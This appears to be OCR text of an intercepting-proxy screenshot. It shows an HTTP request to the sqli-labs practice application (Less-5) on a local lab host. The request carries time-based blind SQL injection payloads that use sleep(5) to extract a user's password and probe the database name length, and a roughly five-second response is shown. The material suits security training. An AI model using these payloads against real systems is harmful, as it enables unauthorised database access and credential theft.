 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+if(left((select+password+from+users+limit+0,1),4)%3d'dumb'+,sleep(
5),1)--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
? < + > 1' and if(length(database())=8,sleep(5),1)-- - 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SER
924 bytes 4,988 millis